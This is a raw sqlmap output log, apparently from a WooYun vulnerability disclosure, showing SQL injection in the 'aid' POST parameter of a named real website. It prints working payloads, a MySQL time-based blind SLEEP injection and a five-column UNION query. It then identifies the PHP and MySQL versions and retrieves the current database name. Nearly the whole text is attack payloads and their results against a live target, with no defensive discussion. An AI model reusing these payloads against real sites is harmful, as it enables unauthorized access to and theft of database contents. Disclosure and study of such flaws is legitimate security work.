 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: aid (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace
Payload: aid=(SELECT (CASE WHEN (7953=7953) THEN SLEEP(5) ELSE 7953*(SELECT
7953 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))&num=1
Type: UNION query
Title: Generic UNION query (random number) - 5 columns
Payload: aid=-7257 UNION ALL SELECT CONCAT(0x71786b7671,0x61414a4b725468786e
6f,0x717a626271),1271,1271,1271,1271-- &num=1
---
[11:25:31] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.14
back-end DBMS: MySQL 5.0.12
[11:25:31] [INFO] fetching current database
current database: 'mzw'
[11:25:31] [INFO] fetched data logged to text files under 'C:\Users\jl\.sqlmap\
output\www.muzhiwan.com'
www.wooyun.org